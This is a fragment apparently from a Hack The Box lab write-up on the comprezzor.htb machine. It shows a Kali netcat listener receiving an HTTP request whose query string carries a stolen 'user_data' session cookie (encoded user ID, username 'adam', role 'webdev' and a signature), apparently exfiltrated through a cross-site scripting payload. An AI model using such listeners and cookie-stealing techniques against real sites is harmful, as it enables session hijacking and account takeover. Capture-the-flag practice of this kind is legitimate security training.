 ┌──(a1ertx5s㉿kali)-[~]
└─$ nc -lvvp 555
listening on [any] 555 ...
connect to [10.10.14.62] from *.comprezzor.htb [10.10.11.15] 34334
GET /?cookie=user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2O
WQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4 HTTP/1.1
Host: 10.10.14.62:555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dashboard.comprezzor.htb/
Origin: http://dashboard.comprezzor.htb
Connection: keep-alive
sent 0, rcvd 485